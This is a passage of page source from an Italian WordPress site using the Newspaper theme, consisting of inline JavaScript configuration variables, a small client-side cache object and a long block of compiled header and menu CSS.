                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="089ffa4de9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post 